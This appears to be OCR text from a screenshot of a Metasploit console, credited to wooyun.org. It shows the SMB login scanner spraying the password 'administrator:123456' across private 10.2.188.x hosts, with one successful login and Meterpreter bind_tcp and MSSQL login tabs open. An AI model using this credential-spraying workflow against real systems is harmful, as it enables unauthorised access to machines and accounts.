 10.2.188.63 10.2.188.39
smb_l
10.2.188.70 10.2.188.39
10.2.188.76 10.2.188.39
Console X windows/meterpreter/bind_tcp X Meterpreter 2 X Files 2 X scanner/mssql/mssql_login X scanner/smb/smb_login X
[-] 10.2.188.61:445 SMB - Failed: 'WORKSTATION\administrator:123456', Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[-] 10.2.188.54:445 SMB - Failed: 'WORKSTATION\administrator:123456', Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[-] 10.2.188.58:445 SMB - Failed: 'WORKSTATION\administrator:123456', Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[-] 10.2.188.92:445 SMB - Failed: 'WORKSTATION\administrator:123456', Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[-] 10.2.188.82:445 SMB - Failed: 'WORKSTATION\administrator:123456', Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[-] 10.2.188.79:445 SMB - Failed: 'WORKSTATION\administrator:123456', Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[+] 10.2.188.70:445 SMB - Success: 'WORKSTATION\administrator:123456' Administrator
[-] 10.2.188.56:445 SMB - Could not connect
[-] 10.2.188.63:445 SMB - Could not connect
[-] 10.2.188.84:445 SMB - Could not connect
[-] 10.2.188.94:445 SMB - Could not connect
[-] 10.2.188.55:445 SMB - Could not connect
[-] 10.2.188.51:445 SMB - Could not connect
[-] 10.2.188.93:445 SMB - Failed: 'WORKSTATION\administrator:123456', Login Failed: execution expired
msf auxiliary(smb_login) >
www.wooyun.org